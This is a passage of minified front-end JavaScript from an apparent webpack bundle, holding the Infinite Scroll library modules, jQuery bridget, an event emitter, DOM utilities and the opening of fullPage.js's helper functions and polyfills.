e.forEach((function(e){if(e instanceof HTMLElement)if(i){t(e,i)&&o.push(e);for(var n=e.querySelectorAll(i),r=0;r<n.length;r++)o.push(n[r])}else o.push(e)})),o},n.debounceMethod=function(e,t,n){n=n||100;var i=e.prototype[t],o=t+"Timeout";e.prototype[t]=function(){var e=this[o];clearTimeout(e);var t=arguments,r=this;this[o]=setTimeout((function(){i.apply(r,t),delete r[o]}),n)}},n.docReady=function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},n.toDashed=function(e){return e.replace(/(.)([A-Z])/g,(function(e,t,n){return t+"-"+n})).toLowerCase()};var o=e.console;return n.htmlInit=function(t,i){n.docReady((function(){var r=n.toDashed(i),s="data-"+r,a=document.querySelectorAll("["+s+"]"),l=document.querySelectorAll(".js-"+r),c=n.makeArray(a).concat(n.makeArray(l)),u=s+"-options",h=e.jQuery;c.forEach((function(e){var n,r=e.getAttribute(s)||e.getAttribute(u);try{n=r&&JSON.parse(r)}catch(t){return void(o&&o.error("Error parsing "+s+" on "+e.className+": "+t))}var a=new t(e,n);h&&h.data(e,i,a)}))}))},n}(r,e)}.apply(t,i),void 0===o||(e.exports=o)}(window)},734:(e,t,n)=>{var i,o;window,i=[n(253),n(204)],void 0===(o=function(e,t){return function(e,t,n){function i(e,t){this.element=e,this.infScroll=t,this.clickHandler=this.onClick.bind(this),this.element.addEventListener("click",this.clickHandler),t.on("request",this.disable.bind(this)),t.on("load",this.enable.bind(this)),t.on("error",this.hide.bind(this)),t.on("last",this.hide.bind(this))}return t.create.button=function(){var e=n.getQueryElement(this.options.button);e&&(this.button=new i(e,this))},t.destroy.button=function(){this.button&&this.button.destroy()},i.prototype.onClick=function(e){e.preventDefault(),this.infScroll.loadNextPage()},i.prototype.enable=function(){this.element.removeAttribute("disabled")},i.prototype.disable=function(){this.element.disabled="disabled"},i.prototype.hide=function(){this.element.style.display="none"},i.prototype.destroy=function(){this.element.removeEventListener("click",this.clickHandler)},t.Button=i,t}(0,e,t)}.apply(t,i))||(e.exports=o)},253:(e,t,n)=>{var i,o;!function(r,s){i=[n(786),n(204)],o=function(e,t){return function(e,t,n){var i=e.jQuery,o={};function r(e,t){var s=n.getQueryElement(e);if(s){if((e=s).infiniteScrollGUID){var a=o[e.infiniteScrollGUID];return a.option(t),a}this.element=e,this.options=n.extend({},r.defaults),this.option(t),i&&(this.$element=i(this.element)),this.create()}else console.error("Bad element for InfiniteScroll: "+(s||e))}r.defaults={},r.create={},r.destroy={};var s=r.prototype;n.extend(s,t.prototype);var a=0;s.create=function(){var e=this.guid=++a;if(this.element.infiniteScrollGUID=e,o[e]=this,this.pageIndex=1,this.loadCount=0,this.updateGetPath(),this.getPath&&this.getPath())for(var t in this.updateGetAbsolutePath(),this.log("initialized",[this.element.className]),this.callOnInit(),r.create)r.create[t].call(this);else console.error("Disabling InfiniteScroll")},s.option=function(e){n.extend(this.options,e)},s.callOnInit=function(){var e=this.options.onInit;e&&e.call(this,this)},s.dispatchEvent=function(e,t,n){this.log(e,n);var o=t?[t].concat(n):n;if(this.emitEvent(e,o),i&&this.$element){var r=e+=".infiniteScroll";if(t){var s=i.Event(t);s.type=e,r=s}this.$element.trigger(r,n)}};var l={initialized:function(e){return"on "+e},request:function(e){return"URL: "+e},load:function(e,t){return(e.title||"")+". URL: "+t},error:function(e,t){return e+". URL: "+t},append:function(e,t,n){return n.length+" items. URL: "+t},last:function(e,t){return"URL: "+t},history:function(e,t){return"URL: "+t},pageIndex:function(e,t){return"current page determined to be: "+e+" from "+t}};s.log=function(e,t){if(this.options.debug){var n="[InfiniteScroll] "+e,i=l[e];i&&(n+=". "+i.apply(this,t)),console.log(n)}},s.updateMeasurements=function(){this.windowHeight=e.innerHeight;var t=this.element.getBoundingClientRect();this.top=t.top+e.pageYOffset},s.updateScroller=function(){var t=this.options.elementScroll;if(t){if(this.scroller=!0===t?this.element:n.getQueryElement(t),!this.scroller)throw"Unable to find elementScroll: "+t}else this.scroller=e},s.updateGetPath=function(){var e=this.options.path;if(e){var t=typeof e;"function"!=t?"string"==t&&e.match("{{#}}")?this.updateGetPathTemplate(e):this.updateGetPathSelector(e):this.getPath=e}else console.error("InfiniteScroll path option required. Set as: "+e)},s.updateGetPathTemplate=function(e){this.getPath=function(){var t=this.pageIndex+1;return e.replace("{{#}}",t)}.bind(this);var t=e.replace(/(\\\?|\?)/,"\\?").replace("{{#}}","(\\d\\d?\\d?)"),n=new RegExp(t),i=location.href.match(n);i&&(this.pageIndex=parseInt(i[1],10),this.log("pageIndex",[this.pageIndex,"template string"]))};var c=[/^(.*?\/?page\/?)(\d\d?\d?)(.*?$)/,/^(.*?\/?\?page=)(\d\d?\d?)(.*?$)/,/(.*?)(\d\d?\d?)(?!.*\d)(.*?$)/];return s.updateGetPathSelector=function(e){var t=document.querySelector(e);if(t){for(var n,i,o=t.getAttribute("href"),r=0;o&&r<c.length;r++){i=c[r];var s=o.match(i);if(s){n=s.slice(1);break}}n?(this.isPathSelector=!0,this.getPath=function(){var e=this.pageIndex+1;return n[0]+e+n[2]}.bind(this),this.pageIndex=parseInt(n[1],10)-1,this.log("pageIndex",[this.pageIndex,"next link"])):console.error("InfiniteScroll unable to parse next link href: "+o)}else console.error("Bad InfiniteScroll path option. Next link not found: "+e)},s.updateGetAbsolutePath=function(){var e=this.getPath();if(e.match(/^http/)||e.match(/^\//))this.getAbsolutePath=this.getPath;else{var t=location.pathname;if(e.match(/^\?/))this.getAbsolutePath=function(){return t+this.getPath()};else{var n=t.substring(0,t.lastIndexOf("/"));this.getAbsolutePath=function(){return n+"/"+this.getPath()}}}},r.create.hideNav=function(){var e=n.getQueryElement(this.options.hideNav);e&&(e.style.display="none",this.nav=e)},r.destroy.hideNav=function(){this.nav&&(this.nav.style.display="")},s.destroy=function(){for(var e in this.allOff(),r.destroy)r.destroy[e].call(this);delete this.element.infiniteScrollGUID,delete o[this.guid],i&&this.$element&&i.removeData(this.element,"infiniteScroll")},r.throttle=function(e,t){var n,i;return t=t||200,function(){var o=+new Date,r=arguments,s=function(){n=o,e.apply(this,r)}.bind(this);n&&o<n+t?(clearTimeout(i),i=setTimeout(s,t)):s()}},r.data=function(e){var t=(e=n.getQueryElement(e))&&e.infiniteScrollGUID;return t&&o[t]},r.setJQuery=function(e){i=e},n.htmlInit(r,"infinite-scroll"),s._init=function(){},i&&i.bridget&&i.bridget("infiniteScroll",r),r}(r,e,t)}.apply(t,i),void 0===o||(e.exports=o)}(window)},424:(e,t,n)=>{var i,o;!function(r,s){i=[n(253),n(204)],o=function(e,t){return function(e,t,n){var i=t.prototype;t.defaults.history="replace";var o=document.createElement("a");return t.create.history=function(){this.options.history&&(o.href=this.getAbsolutePath(),(o.origin||o.protocol+"//"+o.host)==location.origin?this.options.append?this.createHistoryAppend():this.createHistoryPageLoad():console.error("[InfiniteScroll] cannot set history with different origin: "+o.origin+" on "+location.origin+" . History behavior disabled."))},i.createHistoryAppend=function(){this.updateMeasurements(),this.updateScroller(),this.scrollPages=[{top:0,path:location.href,title:document.title}],this.scrollPageIndex=0,this.scrollHistoryHandler=this.onScrollHistory.bind(this),this.unloadHandler=this.onUnload.bind(this),this.scroller.addEventListener("scroll",this.scrollHistoryHandler),this.on("append",this.onAppendHistory),this.bindHistoryAppendEvents(!0)},i.bindHistoryAppendEvents=function(t){var n=t?"addEventListener":"removeEventListener";this.scroller[n]("scroll",this.scrollHistoryHandler),e[n]("unload",this.unloadHandler)},i.createHistoryPageLoad=function(){this.on("load",this.onPageLoadHistory)},t.destroy.history=i.destroyHistory=function(){this.options.history&&this.options.append&&this.bindHistoryAppendEvents(!1)},i.onAppendHistory=function(e,t,n){if(n&&n.length){var i=n[0],r=this.getElementScrollY(i);o.href=t,this.scrollPages.push({top:r,path:o.href,title:e.title})}},i.getElementScrollY=function(e){return this.options.elementScroll?this.getElementElementScrollY(e):this.getElementWindowScrollY(e)},i.getElementWindowScrollY=function(t){return t.getBoundingClientRect().top+e.pageYOffset},i.getElementElementScrollY=function(e){return e.offsetTop-this.top},i.onScrollHistory=function(){for(var e,t,n=this.getScrollViewY(),i=0;i<this.scrollPages.length;i++){var o=this.scrollPages[i];if(o.top>=n)break;e=i,t=o}e!=this.scrollPageIndex&&(this.scrollPageIndex=e,this.setHistory(t.title,t.path))},n.debounceMethod(t,"onScrollHistory",150),i.getScrollViewY=function(){return this.options.elementScroll?this.scroller.scrollTop+this.scroller.clientHeight/2:e.pageYOffset+this.windowHeight/2},i.setHistory=function(e,t){var n=this.options.history;n&&history[n+"State"]&&(history[n+"State"](null,e,t),this.options.historyTitle&&(document.title=e),this.dispatchEvent("history",null,[e,t]))},i.onUnload=function(){var t=this.scrollPageIndex;if(0!==t){var n=this.scrollPages[t],i=e.pageYOffset-n.top+this.top;this.destroyHistory(),scrollTo(0,i)}},i.onPageLoadHistory=function(e,t){this.setHistory(e.title,t)},t}(r,e,t)}.apply(t,i),void 0===o||(e.exports=o)}(window)},420:(e,t,n)=>{var i,o,r;window,o=[n(253),n(890),n(89),n(424),n(734),n(656)],void 0===(r="function"==typeof(i=function(e){return e})?i.apply(t,o):i)||(e.exports=r)},890:(e,t,n)=>{var i,o;!function(r,s){i=[n(253)],o=function(e){return function(e,t){var n=t.prototype;function i(e){for(var t=document.createDocumentFragment(),n=0;e&&n<e.length;n++)t.appendChild(e[n]);return t}function o(e,t){for(var n=e.attributes,i=0;i<n.length;i++){var o=n[i];t.setAttribute(o.name,o.value)}}return t.defaults.loadOnScroll=!0,t.defaults.checkLastPage=!0,t.defaults.responseType="document",t.create.pageLoad=function(){this.canLoad=!0,this.on("scrollThreshold",this.onScrollThresholdLoad),this.on("load",this.checkLastPage),this.options.outlayer&&this.on("append",this.onAppendOutlayer)},n.onScrollThresholdLoad=function(){this.options.loadOnScroll&&this.loadNextPage()},n.loadNextPage=function(){if(!this.isLoading&&this.canLoad){var e=this.getAbsolutePath();this.isLoading=!0;var t=function(t){this.onPageLoad(t,e)}.bind(this),n=function(t){this.onPageError(t,e)}.bind(this),i=function(t){this.lastPageReached(t,e)}.bind(this);(function(e,t,n,i,o){var r=new XMLHttpRequest;r.open("GET",e,!0),r.responseType=t||"",r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onload=function(){if(200==r.status)n(r.response);else if(204==r.status)o(r.response);else{var e=new Error(r.statusText);i(e)}},r.onerror=function(){var t=new Error("Network error requesting "+e);i(t)},r.send()})(e,this.options.responseType,t,n,i),this.dispatchEvent("request",null,[e])}},n.onPageLoad=function(e,t){return this.options.append||(this.isLoading=!1),this.pageIndex++,this.loadCount++,this.dispatchEvent("load",null,[e,t]),this.appendNextPage(e,t),e},n.appendNextPage=function(e,t){var n=this.options.append;if("document"==this.options.responseType&&n){var o=e.querySelectorAll(n),r=i(o),s=function(){this.appendItems(o,r),this.isLoading=!1,this.dispatchEvent("append",null,[e,t,o])}.bind(this);this.options.outlayer?this.appendOutlayerItems(r,s):s()}},n.appendItems=function(e,t){e&&e.length&&(function(e){for(var t=e.querySelectorAll("script"),n=0;n<t.length;n++){var i=t[n],r=document.createElement("script");o(i,r),r.innerHTML=i.innerHTML,i.parentNode.replaceChild(r,i)}}(t=t||i(e)),this.element.appendChild(t))},n.appendOutlayerItems=function(n,i){var o=t.imagesLoaded||e.imagesLoaded;if(!o)return console.error("[InfiniteScroll] imagesLoaded required for outlayer option"),void(this.isLoading=!1);o(n,i)},n.onAppendOutlayer=function(e,t,n){this.options.outlayer.appended(n)},n.checkLastPage=function(e,t){var n=this.options.checkLastPage;if(n){var i,o=this.options.path;if("function"==typeof o&&!this.getPath())return void this.lastPageReached(e,t);"string"==typeof n?i=n:this.isPathSelector&&(i=o),i&&e.querySelector&&(e.querySelector(i)||this.lastPageReached(e,t))}},n.lastPageReached=function(e,t){this.canLoad=!1,this.dispatchEvent("last",null,[e,t])},n.onPageError=function(e,t){return this.isLoading=!1,this.canLoad=!1,this.dispatchEvent("error",null,[e,t]),e},t.create.prefill=function(){if(this.options.prefill){var e=this.options.append;e?(this.updateMeasurements(),this.updateScroller(),this.isPrefilling=!0,this.on("append",this.prefill),this.once("error",this.stopPrefill),this.once("last",this.stopPrefill),this.prefill()):console.error("append option required for prefill. Set as :"+e)}},n.prefill=function(){var e=this.getPrefillDistance();this.isPrefilling=e>=0,this.isPrefilling?(this.log("prefill"),this.loadNextPage()):this.stopPrefill()},n.getPrefillDistance=function(){return this.options.elementScroll?this.scroller.clientHeight-this.scroller.scrollHeight:this.windowHeight-this.element.clientHeight},n.stopPrefill=function(){this.log("stopPrefill"),this.off("append",this.prefill)},t}(r,e)}.apply(t,i),void 0===o||(e.exports=o)}(window)},89:(e,t,n)=>{var i,o;!function(r,s){i=[n(253),n(204)],o=function(e,t){return function(e,t,n){var i=t.prototype;return t.defaults.scrollThreshold=400,t.create.scrollWatch=function(){this.pageScrollHandler=this.onPageScroll.bind(this),this.resizeHandler=this.onResize.bind(this);var e=this.options.scrollThreshold;(e||0===e)&&this.enableScrollWatch()},t.destroy.scrollWatch=function(){this.disableScrollWatch()},i.enableScrollWatch=function(){this.isScrollWatching||(this.isScrollWatching=!0,this.updateMeasurements(),this.updateScroller(),this.on("last",this.disableScrollWatch),this.bindScrollWatchEvents(!0))},i.disableScrollWatch=function(){this.isScrollWatching&&(this.bindScrollWatchEvents(!1),delete this.isScrollWatching)},i.bindScrollWatchEvents=function(t){var n=t?"addEventListener":"removeEventListener";this.scroller[n]("scroll",this.pageScrollHandler),e[n]("resize",this.resizeHandler)},i.onPageScroll=t.throttle((function(){this.getBottomDistance()<=this.options.scrollThreshold&&this.dispatchEvent("scrollThreshold")})),i.getBottomDistance=function(){return this.options.elementScroll?this.getElementBottomDistance():this.getWindowBottomDistance()},i.getWindowBottomDistance=function(){return this.top+this.element.clientHeight-(e.pageYOffset+this.windowHeight)},i.getElementBottomDistance=function(){return this.scroller.scrollHeight-(this.scroller.scrollTop+this.scroller.clientHeight)},i.onResize=function(){this.updateMeasurements()},n.debounceMethod(t,"onResize",150),t}(r,e,t)}.apply(t,i),void 0===o||(e.exports=o)}(window)},656:(e,t,n)=>{var i,o;window,i=[n(253),n(204)],void 0===(o=function(e,t){return function(e,t,n){var i=t.prototype;function o(e){s(e,"none")}function r(e){s(e,"block")}function s(e,t){e&&(e.style.display=t)}return t.create.status=function(){var e=n.getQueryElement(this.options.status);e&&(this.statusElement=e,this.statusEventElements={request:e.querySelector(".infinite-scroll-request"),error:e.querySelector(".infinite-scroll-error"),last:e.querySelector(".infinite-scroll-last")},this.on("request",this.showRequestStatus),this.on("error",this.showErrorStatus),this.on("last",this.showLastStatus),this.bindHideStatus("on"))},i.bindHideStatus=function(e){var t=this.options.append?"append":"load";this[e](t,this.hideAllStatus)},i.showRequestStatus=function(){this.showStatus("request")},i.showErrorStatus=function(){this.showStatus("error")},i.showLastStatus=function(){this.showStatus("last"),this.bindHideStatus("off")},i.showStatus=function(e){r(this.statusElement),this.hideStatusEventElements(),r(this.statusEventElements[e])},i.hideAllStatus=function(){o(this.statusElement),this.hideStatusEventElements()},i.hideStatusEventElements=function(){for(var e in this.statusEventElements)o(this.statusEventElements[e])},t}(0,e,t)}.apply(t,i))||(e.exports=o)},640:(e,t,n)=>{!function(t,i){e.exports?e.exports=i(t,n(616)):t.jQueryBridget=i(t,t.jQuery)}(window,(function(e,t){var n=e.console,i=void 0===n?function(){}:function(e){n.error(e)};return function(n,o,r){(r=r||t||e.jQuery)&&(o.prototype.option||(o.prototype.option=function(e){e&&(this.options=Object.assign(this.options||{},e))}),r.fn[n]=function(e){if("string"==typeof e){for(var t=arguments.length,s=new Array(t>1?t-1:0),a=1;a<t;a++)s[a-1]=arguments[a];return function(e,t,o){var s,a="$().".concat(n,'("').concat(t,'")');return e.each((function(e,l){var c=r.data(l,n);if(c){var u=c[t];if(u&&"_"!=t.charAt(0)){var h=u.apply(c,o);s=void 0===s?h:s}else i("".concat(a," is not a valid method"))}else i("".concat(n," not initialized.")+" Cannot call method ".concat(a))})),void 0!==s?s:e}(this,e,s)}var l;return l=e,this.each((function(e,t){var i=r.data(t,n);i?(i.option(l),i._init()):(i=new o(t,l),r.data(t,n,i))})),this})}}))},86:(e,t,n)=>{var i,o;!function(r,s){"use strict";void 0===(o="function"==typeof(i=s)?i.call(t,n,t,e):i)||(e.exports=o)}(window,(function(){"use strict";var e=function(){var e=window.Element.prototype;if(e.matches)return"matches";if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],n=0;n<t.length;n++){var i=t[n]+"MatchesSelector";if(e[i])return i}}();return function(t,n){return t[e](n)}}))},437:function(e,t,n){var i,o;"undefined"!=typeof window&&window,void 0===(o="function"==typeof(i=function(){"use strict";function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var n=this._events=this._events||{},i=n[e]=n[e]||[];return-1==i.indexOf(t)&&i.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var n=this._onceEvents=this._onceEvents||{};return(n[e]=n[e]||{})[t]=!0,this}},t.off=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){var i=n.indexOf(t);return-1!=i&&n.splice(i,1),this}},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){n=n.slice(0),t=t||[];for(var i=this._onceEvents&&this._onceEvents[e],o=0;o<n.length;o++){var r=n[o];i&&i[r]&&(this.off(e,r),delete i[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e})?i.call(t,n,t,e):i)||(e.exports=o)},421:(e,t,n)=>{var i,o;!function(r,s){i=[n(86)],o=function(e){return function(e,t){"use strict";var n={extend:function(e,t){for(var n in t)e[n]=t[n];return e},modulo:function(e,t){return(e%t+t)%t}},i=Array.prototype.slice;n.makeArray=function(e){return Array.isArray(e)?e:null==e?[]:"object"==typeof e&&"number"==typeof e.length?i.call(e):[e]},n.removeFrom=function(e,t){var n=e.indexOf(t);-1!=n&&e.splice(n,1)},n.getParent=function(e,n){for(;e.parentNode&&e!=document.body;)if(e=e.parentNode,t(e,n))return e},n.getQueryElement=function(e){return"string"==typeof e?document.querySelector(e):e},n.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},n.filterFindElements=function(e,i){e=n.makeArray(e);var o=[];return e.forEach((function(e){if(e instanceof HTMLElement)if(i){t(e,i)&&o.push(e);for(var n=e.querySelectorAll(i),r=0;r<n.length;r++)o.push(n[r])}else o.push(e)})),o},n.debounceMethod=function(e,t,n){n=n||100;var i=e.prototype[t],o=t+"Timeout";e.prototype[t]=function(){var e=this[o];clearTimeout(e);var t=arguments,r=this;this[o]=setTimeout((function(){i.apply(r,t),delete r[o]}),n)}},n.docReady=function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},n.toDashed=function(e){return e.replace(/(.)([A-Z])/g,(function(e,t,n){return t+"-"+n})).toLowerCase()};var o=e.console;return n.htmlInit=function(t,i){n.docReady((function(){var r=n.toDashed(i),s="data-"+r,a=document.querySelectorAll("["+s+"]"),l=document.querySelectorAll(".js-"+r),c=n.makeArray(a).concat(n.makeArray(l)),u=s+"-options",h=e.jQuery;c.forEach((function(e){var n,r=e.getAttribute(s)||e.getAttribute(u);try{n=r&&JSON.parse(r)}catch(t){return void(o&&o.error("Error parsing "+s+" on "+e.className+": "+t))}var a=new t(e,n);h&&h.data(e,i,a)}))}))},n}(r,e)}.apply(t,i),void 0===o||(e.exports=o)}(window)},371:function(e){e.exports=function(){"use strict";var e,t,n,i,o;Array.prototype.find||Object.defineProperty(Array.prototype,"find",{value:function(e){if(null==this)throw new TypeError('"this" is null or not defined');var t=Object(this),n=t.length>>>0;if("function"!=typeof e)throw new TypeError("predicate must be a function");for(var i=arguments[1],o=0;o<n;){var r=t[o];if(e.call(i,r,o,t))return r;o++}}}),Array.from||(Array.from=(e=Object.prototype.toString,t=function(t){return"function"==typeof t||"[object Function]"===e.call(t)},n=function(e){var t=Number(e);return isNaN(t)?0:0!==t&&isFinite(t)?(t>0?1:-1)*Math.floor(Math.abs(t)):t},i=Math.pow(2,53)-1,o=function(e){var t=n(e);return Math.min(Math.max(t,0),i)},function(e){var n=Object(e);if(null==e)throw new TypeError("Array.from requires an array-like object - not null or undefined");var i,r=arguments.length>1?arguments[1]:void 0;if(void 0!==r){if(!t(r))throw new TypeError("Array.from: when provided, the second argument must be a function");arguments.length>2&&(i=arguments[2])}for(var s,a=o(n.length),l=t(this)?Object(new this(a)):new Array(a),c=0;c<a;)s=n[c],l[c]=r?void 0===i?r(s,c):r.call(i,s,c):s,c+=1;return l.length=a,l}));var r=window,s=document,a=navigator.userAgent.match(/(iPhone|iPod|iPad|Android|playbook|silk|BlackBerry|BB10|Windows Phone|Tizen|Bada|webOS|IEMobile|Opera Mini)/),l=/(Mac|iPhone|iPod|iPad)/i.test(r.navigator.userAgent),c="ontouchstart"in r||navigator.msMaxTouchPoints>0||navigator.maxTouchPoints,u=!!window.MSInputMethodContext&&!!document.documentMode,h='a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable]',f={test:{},shared:{}},d=["parallax","scrollOverflowReset","dragAndMove","offsetSections","fadingEffect","responsiveSlides","continuousHorizontal","interlockedSlides","scrollHorizontally","resetSliders","cards","dropEffect","waterEffect"];function p(e,t){r.console&&r.console[e]&&r.console[e]("fullPage: "+t)}function g(e){return"none"!==r.getComputedStyle(e).display}function v(e){return Array.from(e).filter((function(e){return g(e)}))}function m(e,t){return(t=arguments.length>1?t:document)?t.querySelectorAll(e):null}function y(e){e=e||{};for(var t=1,n=arguments.length;t<n;++t){var i=arguments[t];if(i)for(var o in i)i.hasOwnProperty(o)&&"__proto__"!=o&&"constructor"!=o&&("[object Object]"!==Object.prototype.toString.call(i[o])?e[o]=i[o]:e[o]=y(e[o],i[o]))}return e}function b(e,t){return null!=e&&e.classList.contains(t)}function S(){return"innerHeight"in r?r.innerHeight:s.documentElement.offsetHeight}function w(){return r.innerWidth}function x(e,t){var n;for(n in e=A(e),t)if(t.hasOwnProperty(n)&&null!==n)for(var i=0;i<e.length;i++)e[i].style[n]=t[n];return e}function T(e){return e.previousElementSibling}function E(e){return e.nextElementSibling}function k(e){return e[e.length-1]}function L(e,t){e=P(e)?e[0]:e;for(var n=null!=t?m(t,e.parentNode):e.parentNode.childNodes,i=0,o=0;o<n.length;o++){if(n[o]==e)return i;1==n[o].nodeType&&i++}return-1}function A(e){return P(e)?e:[e]}function C(e){e=A(e);for(var t=0;t<e.length;t++)e[t].style.display="none";return e}function D(e){e=A(e);for(var t=0;t<e.length;t++)e[t].style.display="block";return e}function P(e){return"[object Array]"===Object.prototype.toString.call(e)||"[object NodeList]"===Object.prototype.toString.call(e)}function O(e,t){e=A(e);for(var n=0;n<e.length;n++)e[n].classList.add(t);return e}function I(e,t){e=A(e);for(var n=t.split(" "),i=0;i<n.length;i++){t=n[i];for(var o=0;o<e.length;o++)e[o].classList.remove(t)}return e}function M(e,t){t.appendChild(e)}function H(e,t,n){var i;t=t||s.createElement("div");for(var o=0;o<e.length;o++){var r=e[o];(n&&!o||!n)&&(i=t.cloneNode(!0),r.parentNode.insertBefore(i,r)),i.appendChild(r)}return e}function j(e,t){H(e,t,!0)}function _(e,t){for(e.appendChild(t);e.firstChild!==t;)t.appendChild(e.firstChild)}function R(e){for(var t=s.createDocumentFragment();e.firstChild;)t.appendChild(e.firstChild);e.parentNode.replaceChild(t,e)}function N(e,t){return e&&1===e.nodeType?J(e,t)?e:N(e.parentNode,t):null}function B(e,t){q(e,e.nextSibling,t)}function z(e,t){q(e,e,t)}function q(e,t,n){P(n)||("string"==typeof n&&(n=ee(n)),n=[n]);for(var i=0;i<n.length;i++)e.parentNode.insertBefore(n[i],t)}function W(){var e=s.documentElement;return(r.pageYOffset||e.scrollTop)-(e.clientTop||0)}function F(e){return Array.prototype.filter.call(e.parentNode.children,(function(t){return t!==e}))}function U(e){e.preventDefault()}function $(e,t){return e.getAttribute(t)}function Y(e,t,n){s.addEventListener(e,t,"undefined"===n?null:n)}function X(e,t,n){r.addEventListener(e,t,"undefined"===n?null:n)}function V(e,t,n){s.removeEventListener(e,t,"undefined"===n?null:n)}function G(e,t,n){r.removeEventListener(e,t,"undefined"===n?null:n)}function Q(e){if("function"==typeof e)return!0;var t=Object.prototype.toString.call(e);return"[object Function]"===t||"[object GeneratorFunction]"===t}function K(e,t,n){var i;n=void 0===n?{}:n,"function"==typeof r.CustomEvent?i=new CustomEvent(t,{detail:n}):(i=s.createEvent("CustomEvent")).initCustomEvent(t,!0,!0,n),e.dispatchEvent(i)}function J(e,t){return(e.matches||e.matchesSelector||e.msMatchesSelector||e.mozMatchesSelector||e.webkitMatchesSelector||e.oMatchesSelector).call(e,t)}function Z(e,t){if("boolean"==typeof t)for(var n=0;n<e.length;n++)e[n].style.display=t?"block":"none";return e}function ee(e){var t=s.createElement("div");return t.innerHTML=e.trim(),t.firstChild}function te(e){e=A(e);for(var t=0;t<e.length;t++){var n=e[t];n&&n.parentElement&&n.parentNode.removeChild(n)}}function ne(e,t,n){for(var i=e[n],o=[];i;)(J(i,t)||null==t)&&o.push(i),i=i[n];return o}function ie(e,t){return ne(e,t,"nextElementSibling")}function oe(e,t){return ne(e,t,"previousElementSibling")}function re(e){return Object.keys(e).map((function(t){return e[t]}))}function se(e){return e[e.length-1]}function ae(e,t){for(var n=0,i=e.slice(Math.max(e.length-t,1)),o=0;o<i.length;o++)n+=i[o];return Math.ceil(n/t)}function le(e,t){e.setAttribute(t,$(e,"data-"+t)),e.removeAttribute("data-"+t)}function ce(e,t){var n=[e];do{e=e.parentNode,n.push(e)}while(!J(e,t));return n}function ue(){var e=s.activeElement;return J(e,"textarea")||J(e,"input")||J(e,"select")||"true"==$(e,"contentEditable")||""==$(e,"contentEditable")}r.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(e,t){t=t||window;for(var n=0;n<this.length;n++)e.call(t,this[n],n,this)}),"function"!=typeof Object.assign&&Object.defineProperty(Object,"assign",{value:function(e,t){if(null==e)throw new TypeError("Cannot convert undefined or null to object");for(var n=Object(e),i=1;i<arguments.length;i++){var o=arguments[i];if(null!=o)for(var r in o)Object.prototype.hasOwnProperty.call(o,r)&&(n[r]=o[r])}return n},writable:!0,configurable:!0}),String.prototype.padStart||(String.prototype.padStart=function(e,t){return e|=0,t=String(void 0!==t?t:" "),this.length>e?String(this):((e-=this.length)>t.length&&(t+=Array.apply(null,Array(e)).map((function(){return t})).join("")),t.slice(0,e)+String(this))}),window.fp_utils={$:m,deepExtend:y,hasClass:b,getWindowHeight:S,css:x,prev:T,next:E,last:k,index:L,getList:A,hide:C,show:D,isArrayOrList:P,addClass:O,removeClass:I,appendTo:M,wrap:H,wrapAll:j,unwrap:R,closest:N,after:B,before:z,insertBefore:q,getScrollTop:W,siblings:F,preventDefault:U,isFunction:Q,trigger:K,matches:J,toggle:Z,createElementFromHTML:ee,remove:te,untilAll:ne,nextAll:ie,prevAll:oe,showError:p};var he=Object.freeze({__proto__:null,showError:p,isVisible:g,getVisible:v,$:m,deepExtend:y,hasClass:b,getWindowHeight:S,getWindowWidth:w,css:x,prev:T,next:E,last:k,index:L,getList:A,hide:C,show:D,isArrayOrList:P,addClass:O,removeClass:I,appendTo:M,wrap:H,wrapAll:j,wrapInner:_,unwrap:R,closest:N,after:B,before:z,insertBefore:q,getScrollTop:W,siblings:F,preventDefault:U,getAttr:$,docAddEvent:Y,windowAddEvent:X,docRemoveEvent:V,windowRemoveEvent:G,isFunction:Q,trigger:K,matches:J,toggle:Z,createElementFromHTML:ee,remove:te,untilAll:ne,nextAll:ie,prevAll:oe,toArray:re,getLast:se,getAverage:ae,setSrc:le,getParentsUntil:ce,isInsideInput:ue});function fe(e){return fe="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},fe(e)}var de={events:{},on:function(e,t){var n=this;return"object"!==fe(this.events[e])&&(this.events[e]=[]),this.events[e].push(t),function(){return n.removeListener(e,t)}},removeListener:function(e,t){if("object"===fe(this.events[e])){var n=this.events[e].indexOf(t);n>-1&&this.events[e].splice(n,1)}},emit:function(e){for(var t=this,n=arguments.length,i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];"object"===fe(this.events[e])&&this.events[e].forEach((function(e){return e.apply(t,i)}))},once:function(e,t){var n=this,i=this.on(e,(function(){i();for(var e=arguments.length,o=new Array(e),r=0;r<e;r++)o[r]=arguments[r];t.apply(n,o)}))}},pe={numSections:0,numSlides:0,slides:[],sections:[],activeSection:null,scrollTrigger:null,isBeyondFullpage:!1,aboutToScrollToFullPage:!1,slideMoving:!1,isResizing:!1,isScrolling:!1,lastScrolledDestiny:void 0,lastScrolledSlide:void 0,activeAnimation:!1,canScroll:!0,touchDirection:"none",wheelDirection:"none",isGrabbing:!1,isUsingWheel:!1,isWindowFocused:!0,previousDestTop:0,windowsHeight:S(),isDoingContinousVertical:!1,timeouts:{},scrollY:0,scrollX:0};function ge(e){Object.assign(pe,e)}function ve(){return pe}r.state=pe;var 